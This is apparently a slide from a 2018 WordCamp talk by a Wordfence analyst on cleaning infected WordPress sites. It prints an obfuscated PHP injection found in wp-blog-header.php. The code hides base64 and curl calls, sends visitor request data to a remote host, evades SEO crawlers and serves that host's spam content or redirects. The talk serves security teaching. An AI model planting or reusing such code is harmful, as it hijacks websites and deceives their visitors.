 /wp-blog-header.php
1 $e = pathinfo($f = strtok($p = @$_SERVER["REQUEST_URI"], "?"), PATHINFO_EXTENSION);
2 if ((!$e || in_array($e, array("html", "jpg", "png", "gif")) || basename($f, ".php") == "index")
&& in_array(strtok("="), array("", "p", "page_id")) && (empty($_SERVER["HTTP_USER_AGENT"]) ||
(stripos($u = $_SERVER["HTTP_USER_AGENT"], "AhrefsBot") === false && stripos($u, "MJ12bot") ===
false))) {
3 $at = "base64_" . "decode";
4 $ch = curl_init($at("aHR0cDovL3dwYWRtaW5hZ...")."0372f6d9a450fbded47ae7...".$p);
5 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
6 curl_setopt($ch, CURLOPT_HTTPHEADER, array("X-Forwarded-For: ".@$_SERVER["REMOTE_ADDR"]));
7 if (isset($_SERVER["HTTP_USER_AGENT"]))
8 curl_setopt($ch, CURLOPT_USERAGENT, $_SERVER["HTTP_USER_AGENT"]);
9 if (isset($_SERVER["HTTP_REFERER"]))
10 curl_setopt($ch, CURLOPT_REFERER, $_SERVER["HTTP_REFERER"]);
11 $ci = "curl_ex" . "ec";
12 $data = $ci($ch);
13 $code = curl_getinfo($ch, CURLINFO_HTTP_CODE);
14 if (strlen($data) > 255 && $code == 200) {
15 echo $data; exit;
16 } else if ($data && ($code == 301 || $code == 302)) {
17 header("Location: " . trim($data), true, $code); exit;
18 }
19 }
Wordfence
STEPHEN REES-CARTER
My Year On The Front
Line, Cleaning Infected
Sites
WCBNE 2018